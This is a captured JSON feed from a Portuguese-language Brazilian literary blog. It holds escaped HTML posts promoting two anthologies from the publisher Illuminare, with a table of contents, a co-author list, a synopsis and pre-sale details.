sans-serif;\"\u003E\u003Cb\u003E18.\u003C\/b\u003E Filme B - Rogério Carvalho ........................................................................p.81\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E19.\u003C\/b\u003E Anjo perdido - Sandra Boveto ....................................................................p.88\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E20.\u003C\/b\u003E A verdade da dor - Taís Martins .................................................................p.92\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E21.\u003C\/b\u003E A terceira - Taís Moreira .............................................................................p.95\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E22. \u003C\/b\u003EVida de menino - Vanda Goes ...................................................................p.101\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuv-n4gDaTTTmyspg09AWvg3m5VWnUd2ljbItyxIj_92TsqdymFXrpz0Dq6evw73uhjg1857Y6JsYWh9fAymPiL0ZB3gf5ZEBVlk4OrYmUpugLwq_FYg7F9l024MRYAXJ5HHsUW-jrDIB0\/s1600\/perdoe-me+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuv-n4gDaTTTmyspg09AWvg3m5VWnUd2ljbItyxIj_92TsqdymFXrpz0Dq6evw73uhjg1857Y6JsYWh9fAymPiL0ZB3gf5ZEBVlk4OrYmUpugLwq_FYg7F9l024MRYAXJ5HHsUW-jrDIB0\/s1600\/perdoe-me+3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/KosE-fpGvYo\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/KosE-fpGvYo?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"mailto:lorena.caribe@hotmail.com\"\u003E\u003Cspan style=\"font-size: large;\"\u003Elorena.caribe@hotmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários ...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/3572430523820894332\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/perdoe-me-minha-1-publicacao-editora.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3572430523820894332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3572430523820894332"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/perdoe-me-minha-1-publicacao-editora.html","title":"PERDOE-ME! | MINHA 1ª PUBLICAÇÃO | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW3dppT-8yu8DA2Ozw7A53QhNfkHd0ooLIxEXxjlyGU6Va9dSduQ3Lkn0xl-FqLWfdGXQuYTPbbP8axCdAf83bAjpQ9PYVoKXoV0joxVZd99fe__jIoTmxB8VFhnXGid-kZidlhqEMso3Z\/s72-c\/perdoe-me+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8280071655117526457"},"published":{"$t":"2016-10-25T17:10:00.000-07:00"},"updated":{"$t":"2016-10-25T17:40:00.511-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIVULGAÇÃO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"BASTIDORES: UM DIA NA VIDA DE UM BLOG LITERÁRIO | PRÉ-VENDA | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MB_kdCcBKPAWori-GMy-TjbKdBF7r-4mIiyw9tvg2zA5lFJ9VkSE7cov3Sq_7iy8rUdwJ6oiPnG5C-OGU1jxmct0jtoKV1Ri-h1ZOYaGvUf6Mr0NGf8u5xf1S8W7PlQPqLKbTOg9EaFr\/s1600\/blog+liter%25C3%25A1rio+bastidores+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MB_kdCcBKPAWori-GMy-TjbKdBF7r-4mIiyw9tvg2zA5lFJ9VkSE7cov3Sq_7iy8rUdwJ6oiPnG5C-OGU1jxmct0jtoKV1Ri-h1ZOYaGvUf6Mr0NGf8u5xf1S8W7PlQPqLKbTOg9EaFr\/s1600\/blog+liter%25C3%25A1rio+bastidores+3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003EOlá Pessoal !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003EOlha só a novidade que trago para vocês !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003EJá está em Pré-venda o mais novo livro que participo como Co-autora\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cb\u003E\u003Ci\u003EBastidores: um dia na vida de \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #1d2129; font-family: helvetica, arial, sans-serif; font-size: large;\"\u003E\u003Ci\u003Eum blog literário\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003EVem conferir...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAz7jXjjVa4R-hTEDv9IBes2wb-eWiikXp_zpaFERZdusE0A_bZ75fWdh3J0YurXhmaTSdBLp5Vy3gK8cf1sCcmnYv0uO1JtRkMGFz166M4qjxiK_PuLii8XDHKHIalL4SRECzsRsXY3FF\/s1600\/blog+liter%25C3%25A1rio+bastidores+5.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAz7jXjjVa4R-hTEDv9IBes2wb-eWiikXp_zpaFERZdusE0A_bZ75fWdh3J0YurXhmaTSdBLp5Vy3gK8cf1sCcmnYv0uO1JtRkMGFz166M4qjxiK_PuLii8XDHKHIalL4SRECzsRsXY3FF\/s320\/blog+liter%25C3%25A1rio+bastidores+5.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003ECo-autores:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E1.\u003C\/b\u003E Beatriz Andrade da Silva – \u003Cb\u003E\u003Ca href=\"http:\/\/vocedebemcomaleitura.blogspot.com.br\/\" target=\"_blank\"\u003EDe Bem com a leitura\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E2. \u003C\/b\u003ELorena Caribé - \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cb\u003ECanal\u003C\/b\u003E\u003C\/a\u003E e \u003Cb\u003E\u003Ca href=\"http:\/\/blogaventuraliteraria.blogspot.com.br\/\" target=\"_blank\"\u003EBlog Aventura Literária\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E3.\u003C\/b\u003E Ricardo Augusto Ricetti Biazotto - \u003Cb\u003E\u003Ca href=\"http:\/\/www.overshockblog.com.br\/\" target=\"_blank\"\u003EOver Shock\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E4.\u003C\/b\u003E Karina Burini Correia – \u003Cb\u003E\u003Ca href=\"https:\/\/nomeumundo.com\/\" target=\"_blank\"\u003ENo meu Mundo\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E5.\u003C\/b\u003E Viviani Xanthakos - \u003Cb\u003E\u003Ca href=\"https:\/\/oslivrosquevivi.wordpress.com\/category\/literatura-nacional\/\" target=\"_blank\"\u003EVivi No Caminho da Literatura\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E6.\u003C\/b\u003E Patrícia Oliveira Brito Souza - \u003Cb\u003E\u003Ca href=\"http:\/\/leiturasplus.blogspot.com.br\/\" target=\"_blank\"\u003EBlog Leituras Plus\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E7.\u003C\/b\u003E Nuccia De Cicco - \u003Cb\u003E\u003Ca href=\"http:\/\/1001nuccias.blogspot.com.br\/\" target=\"_blank\"\u003EAs 1001 Nuccias\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E8.\u003C\/b\u003E Vanessa Vieira - \u003Cb\u003E\u003Ca href=\"http:\/\/www.pensamentosvalemouro.com.br\/\" target=\"_blank\"\u003EPensamentos Valem Ouro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E9.\u003C\/b\u003E Juliana Rovere - \u003Cb\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com.br\/\" target=\"_blank\"\u003EBlog Coisas da Juu\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003E10. \u003C\/b\u003EGiuliana Sperandio - \u003Cb\u003E\u003Ca href=\"http:\/\/clubedolivro15.blogspot.com.br\/\" target=\"_blank\"\u003EClube do Livro e Amigos\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESINOPSE:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Dez blogueiros, dez histórias e muitos pontos de vista.\u0026nbsp;Como é ser blogueiro? Como é lidar com os autores nacionais? E os grandes eventos, as resenhas, os livros autografados, os brindes e tudo que rodeia o mundo dos blogs literários?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETem problemas ou é só uma vida cheia de livros e magia?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVamos conhecer dez blogueiros, dez histórias e quem sabe você leitor ou escritor pode ser o personagem principal de uma delas. São histórias e contos reais.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAfinal, quais os verdadeiros segredos dos bastidores de um blog literário?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPRÉ-VENDA: R$ 28,00\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELivro, marcadores especiais e \u003Cb\u003Efrete grátis\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaiba mais do livro e reserve o seu:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"color: #365899; cursor: pointer; font-family: arial, helvetica, sans-serif; text-decoration: none;\"\u003E\u003Ca href=\"http:\/\/www.livrariailluminare.com.br\/bastidores\" rel=\"nofollow\" style=\"color: #365899; cursor: pointer; font-family: Arial, Helvetica, sans-serif; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/www.livrariailluminare.com.br\/bastidores\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBrasil\/Argentina\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFg3ogcSh66qfToZDBWN0ZfqUp_o8QvZqP1vDnE0xjQwrc88AbU6y4G9bctQ803y7NhkKfVxbieBi2OfRKxMYEDaYSwko1hVFVTfLKk8YE0EAXzRF_MhV_-rqQW0i4XDVUTynMbvCkquB\/s1600\/blog+liter%25C3%25A1rio+bastidores+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFg3ogcSh66qfToZDBWN0ZfqUp_o8QvZqP1vDnE0xjQwrc88AbU6y4G9bctQ803y7NhkKfVxbieBi2OfRKxMYEDaYSwko1hVFVTfLKk8YE0EAXzRF_MhV_-rqQW0i4XDVUTynMbvCkquB\/s1600\/blog+liter%25C3%25A1rio+bastidores+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EValorizando grandes autores, divulgando novos livros.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8280071655117526457\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/10\/bastidores-um-dia-na-vida-de-um-blog_25.html#comment-form","title":"12 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8280071655117526457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8280071655117526457"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/10\/bastidores-um-dia-na-vida-de-um-blog_25.html","title":"BASTIDORES: UM DIA NA VIDA DE UM BLOG LITERÁRIO | PRÉ-VENDA | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MB_kdCcBKPAWori-GMy-TjbKdBF7r-4mIiyw9tvg2zA5lFJ9VkSE7cov3Sq_7iy8rUdwJ6oiPnG5C-OGU1jxmct0jtoKV1Ri-h1ZOYaGvUf6Mr0NGf8u5xf1S8W7PlQPqLKbTOg9EaFr\/s72-c\/blog+liter%25C3%25A1rio+bastidores+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogaventuraliteraria.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009820439964267442_1768586238577&_=1768586238578
body_size: 15084
content:
// API callback
jQuery111009820439964267442_1768586238577({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617"},"updated":{"$t":"2026-01-16T03:45:50.513-08:00"},"category":[{"term":"RESENHA"},{"term":"PARCERIA"},{"term":"ILLUMINARE"},{"term":"DARKSIDEBOOKS"},{"term":"DIVULGAÇÃO"},{"term":"PROJETOS"},{"term":"DICAS"},{"term":"PUBLICAÇÃO"},{"term":"BIOGRAFIA"},{"term":"CURIOSIDADES"},{"term":"FILMES"},{"term":"SCORTECCI"},{"term":"ENTREVISTAS"},{"term":"SÉRIES"},{"term":"LANÇAMENTO"},{"term":"LITERATURA"},{"term":"REVISTA"},{"term":"AGATHA CHRISTIE"},{"term":"CINEMA"},{"term":"EVENTOS"},{"term":"ROCCO"},{"term":"STEPHEN KING"},{"term":"ESPECIAL"},{"term":"UNBOXING"},{"term":"BOOKTOUR"},{"term":"SELOJOVEM"},{"term":"ANTOLOGIAS"},{"term":"CIA DAS LETRAS"},{"term":"COLEÇÕES"},{"term":"EBOOK"},{"term":"ESCRITORES"},{"term":"LEITURA"},{"term":"THEBOOKS"},{"term":"UNIVERSO DOS LIVROS"},{"term":"VESTIBULAR"},{"term":"BERTRAND BRASIL"},{"term":"CHIADO"},{"term":"CONTOS"},{"term":"EDITORAS"},{"term":"ESCRITA"},{"term":"FUNDAMENTO"},{"term":"INDEPENDENTE"},{"term":"INTRINSECA"},{"term":"JANGADA"},{"term":"LUVA"},{"term":"PARATEXTO"},{"term":"PROMOÇÃO"},{"term":"RECORD"},{"term":"SKOOB"},{"term":"VIDEOS"},{"term":"AVENIDA"},{"term":"BERTRAND"},{"term":"BIENAL"},{"term":"COLORIR"},{"term":"ESCRITORAS"},{"term":"ESPIONAGEM"},{"term":"ESSÊNCIA"},{"term":"HALOOWEEN"},{"term":"HARPER COLLINS"},{"term":"INFANTIL"},{"term":"JANE AUSTEN"},{"term":"LANDMARK"},{"term":"LEYA"},{"term":"LIVROS"},{"term":"MARATONA"},{"term":"NOVO SÉCULO"},{"term":"OFICINAS"},{"term":"OUTLANDER"},{"term":"PLANNER"},{"term":"POESIAS"},{"term":"PORTUGAL"},{"term":"REVIEW"},{"term":"ROMANCE"},{"term":"SUMA"},{"term":"TAGS"},{"term":"TERROR"},{"term":"TORDESILHAS"},{"term":"WISH"},{"term":"YOUTUBE"},{"term":"ABRIL"},{"term":"ALICANTO"},{"term":"AMAZON"},{"term":"ANDROSS"},{"term":"APLICATIVOS"},{"term":"ARWEN"},{"term":"AUTORES"},{"term":"BESTSELLER"},{"term":"BOOKTUBERS"},{"term":"CHARME"},{"term":"CLÁSSICOS"},{"term":"COLEÇÃO"},{"term":"CONTRAPONTO"},{"term":"CRÔNICAS"},{"term":"DESAFIO"},{"term":"DIDÁTICO"},{"term":"DRACO"},{"term":"EDIOURO"},{"term":"EDITORA"},{"term":"ELLA"},{"term":"ESPÍRITA"},{"term":"FRANÇA"},{"term":"GLOBOLIVROS"},{"term":"HISTÓRIA"},{"term":"INSTAGRAM"},{"term":"JOGOS"},{"term":"JOSÉ OLYMPIO"},{"term":"KBR"},{"term":"L\u0026PM"},{"term":"MADRAS"},{"term":"MARCADORES"},{"term":"METAS"},{"term":"MORROBRANCO"},{"term":"NACIONAL"},{"term":"NATAL"},{"term":"NETFLIX"},{"term":"NOVA FRONTEIRA"},{"term":"NOVELAS"},{"term":"NOVO CONCEITO"},{"term":"OASYS"},{"term":"OLIMPO"},{"term":"PANINI"},{"term":"PARALELA"},{"term":"PATUÁ"},{"term":"PEDRAZUL"},{"term":"PLANETA"},{"term":"POEMAS"},{"term":"PRESENTES"},{"term":"ROMANCES"},{"term":"SCHOBA"},{"term":"SEGUINTE"},{"term":"SEXTANTE"},{"term":"SINNA"},{"term":"SORTEIOS"},{"term":"THE"},{"term":"TURQUIA"},{"term":"WATTPAD"}],"title":{"type":"text","$t":"AVENTURA LITERÁRIA"},"subtitle":{"type":"html","$t":"aventuraliteraria@hotmail.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Lorena 